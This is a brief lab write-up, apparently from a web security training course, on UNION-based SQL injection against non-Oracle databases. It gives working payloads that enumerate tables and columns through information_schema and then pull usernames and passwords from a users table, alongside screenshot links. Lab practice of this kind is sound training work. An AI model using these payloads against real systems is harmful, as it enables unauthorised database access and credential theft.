Lab 5 : SQL injection attack, listing the database contents on non-Oracle databases

**Overview**  
The task was to enumerate schema and extract usernames/passwords on non-Oracle systems.

**Key Concepts Covered**

* Leveraging information_schema
* Extracting table names, column names, and sensitive data

**Hands-On Practical**

/filter?category='UNION+SELECT+table_name,null+from+information_schema.tables--



'UNION+SELECT+column_name,null+from+information_schema.columns+where+table_name%3d'users_fbihjt'--



GET /filter?category='+UNION+SELECT+username_wokopc,password_kwjcxb+from+users_fbihjt-- HTTP/2





**Completion**

* Difficulty: Medium
* Status: Completed